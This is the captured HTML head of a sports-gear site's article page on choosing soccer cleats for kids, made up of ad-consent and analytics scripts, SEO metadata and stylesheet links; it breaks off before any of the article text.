

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/
body_size: 25159
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Featured","author":"Pete","domain":"sportconsumer.com","domain_id":64277,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-01-19","response_size":99432,"response_size_orig":93570,"response_time_orig":0,"template_id":120,"url":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"a3aa2ac9e3bb90a51c712111438a433e","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="shortcut icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>

	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soccer Cleats for Kids: The Ultimate Guide</title>
	<meta name="description" content="Is your child getting ready to play soccer? The right equipment is essential for their safety. Let us help you choose the right soccer cleats for kids. Read on!"/>
	<link rel="canonical" href="https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Soccer Cleats for Kids: The Ultimate Guide"/>
	<meta property="og:description" content="Is your child getting ready to play soccer? The right equipment is essential for their safety. Let us help you choose the right soccer cleats for kids. Read on!"/>
	<meta property="og:url" content="https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/"/>
	<meta property="og:site_name" content="Sport Consumer"/>
	<meta property="article:publisher" content="https://www.facebook.com/SportConsumer"/>
	<meta property="article:published_time" content="2021-01-19T23:57:41+00:00"/>
	<meta property="article:modified_time" content="2021-03-11T04:38:11+00:00"/>
	<meta property="og:image" content="https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids.jpg"/>
	<meta property="og:image:width" content="1536"/>
	<meta property="og:image:height" content="1024"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="Pete"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@SportConsumer"/>
	<meta name="twitter:site" content="@SportConsumer"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="Pete"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="5 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/#article","isPartOf":{"@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/"},"author":{"name":"Pete","@id":"https://sportconsumer.com/#/schema/person/6ef2f929949e2779b2238e0e559b734a"},"headline":"Soccer Cleats for Kids: The Ultimate Guide","datePublished":"2021-01-19T23:57:41+00:00","dateModified":"2021-03-11T04:38:11+00:00","mainEntityOfPage":{"@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/"},"wordCount":1034,"commentCount":0,"publisher":{"@id":"https://sportconsumer.com/#organization"},"image":{"@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids.jpg","articleSection":["Featured"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/#respond"]}]},{"@type":"WebPage","@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/","url":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/","name":"Soccer Cleats for Kids: The Ultimate Guide","isPartOf":{"@id":"https://sportconsumer.com/#website"},"primaryImageOfPage":{"@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/#primaryimage"},"image":{"@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids.jpg","datePublished":"2021-01-19T23:57:41+00:00","dateModified":"2021-03-11T04:38:11+00:00","description":"Is your child getting ready to play soccer? The right equipment is essential for their safety. Let us help you choose the right soccer cleats for kids. Read on!","breadcrumb":{"@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/#primaryimage","url":"https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/10/soccer-cleats-for-kids.jpg","width":1536,"height":1024,"caption":"soccer cleats for kids"},{"@type":"BreadcrumbList","@id":"https://sportconsumer.com/soccer-cleats-for-kids-ultimate-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportconsumer.com/"},{"@type":"ListItem","position":2,"name":"Soccer Cleats for Kids: The Ultimate Guide"}]},{"@type":"WebSite","@id":"https://sportconsumer.com/#website","url":"https://sportconsumer.com/","name":"Sport Consumer","description":"Your Best Source for Gear &amp; Advice!","publisher":{"@id":"https://sportconsumer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportconsumer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sportconsumer.com/#organization","name":"Sport Consumer","url":"https://sportconsumer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/logo/image/","url":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","width":150,"height":150,"caption":"Sport Consumer"},"image":{"@id":"https://sportconsumer.com/#/schema/logo/image/"},"sameAs":["https://www.pinterest.com/sportconsumer/","https://www.youtube.com/channel/UCfdu7MkSIoVjoXsRt6AaeKQ","https://www.facebook.com/SportConsumer","https://twitter.com/SportConsumer"]},{"@type":"Person","@id":"https://sportconsumer.com/#/schema/person/6ef2f929949e2779b2238e0e559b734a","name":"Pete","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7116d9e4873062dfcc6e7928d583c0a5c0e792995c802e5ee73039fb65ffc413?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7116d9e4873062dfcc6e7928d583c0a5c0e792995c802e5ee73039fb65ffc413?s=96&d=mm&r=g","caption":"Pete"},"description":"My name's Pete Stec and I'm one of the owners here at SportConsumer.com and Sport Consumer Family (YouTube). My family and I invite you to travel our journey of wellness for your kids and family through nutrition and exercise while we continue to provide the very best reviews on the sports gear you need for serious competition or for your leisure activity!","sameAs":["https://sportconsumer.com","Peter Stec"],"url":"https://sportconsumer.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://sportconsumer.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="admin-bar-css" href="https://sportconsumer.com/wp-includes/css/admin-bar.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="admin-bar-inline-css" type="text/css">

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel="stylesheet" id="allow-webp-image-css" href="https://sportconsumer.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://sportconsumer.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" type="text/css" media="all"/>
<link rel="stylesheet" id="rpt_front_style-css" href="https://sportconsumer.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-stylesheet-css" href="https://sportconsumer.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-lato-font-css" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&amp;display=swap&amp;ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://sportconsumer.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.41.1" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel="stylesheet" id="defer-income-school-style-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/main.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-style-min-width768-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width768.css?ver=6.8.3" type="text/css" media="(min-width: 768px)"/>
<link rel="stylesheet" id="defer-style-min-width960-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width960.css?ver=6.8.3" type="text/css" media="(min-width: 960px)"/>
<link rel="stylesheet" id="defer-style-min-width1200-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width1200.css?ver=6.8.3" type="text/css" media="(min-width: 1200px)"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://sportconsumer.com/wp-content/tablepress-combined.min.css?ver=22" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://sportconsumer.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="footer-credits-css" href="https://sportconsumer.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-general_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-social_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.8.3" type="text/css" media="all"/>
<style id="custom-style-inline-css" type="text/css">
